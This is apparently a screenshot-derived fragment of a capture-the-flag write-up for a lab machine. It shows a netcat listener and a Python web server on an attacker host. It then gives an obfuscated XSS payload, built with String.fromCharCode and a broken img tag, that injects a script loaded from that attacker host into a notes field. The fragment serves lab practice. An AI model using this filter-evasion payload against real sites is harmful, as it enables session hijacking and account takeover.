 C:\WINDOWS\system32\cmd.exe - nc -lnvp 81
C:\Users\14530\Desktop\Holiday>nc -lnvp 81
listening on [any] 81 ...
C:\WINDOWS\system32\cmd.exe - python -m http.server 80
C:\Users\14530\Desktop\Holiday>python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.14.2 - - [18/Apr/2023 11:08:20] "GET / HTTP/1.1" 200 -
Add note
<img src="x/>
<script>eval(String.fromCharCode(100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,39,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,58,47,
47,49,48,46,49,48,46,49,52,46,50,47,121,121,106,46,106,115,34,62,60,47,115,99,114,105,112,116,62,39,41,59));</script>">
Add